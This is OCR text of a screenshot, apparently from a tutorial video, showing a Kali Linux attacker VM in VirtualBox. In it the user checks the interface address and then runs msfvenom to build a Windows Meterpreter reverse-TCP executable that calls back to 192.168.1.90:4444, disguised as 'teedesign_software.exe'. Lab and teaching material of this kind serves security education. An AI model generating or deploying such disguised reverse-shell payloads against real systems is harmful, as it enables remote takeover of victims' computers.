 Kali - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:00
Trash
File System
Home
attacker@kali: ~
File Actions Edit View Help
┌──(attacker㉿kali)-[~]
└─$ ip addr show | grep eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UP group default qlen 1000
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute
eth0
inet 192.168.1.90/24 brd 192.168.1.255 scope global dynamic eth0
┌──(attacker㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT
=4444 -f exe -o /home/attacker/teedesign_software.exe
Right Shift
75°F Mostly sunny
3:00 PM
11/25/2022
10